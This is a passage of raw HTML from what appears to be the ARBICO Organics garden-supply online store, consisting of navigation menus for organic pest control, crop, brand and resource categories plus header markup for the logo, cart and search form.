    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
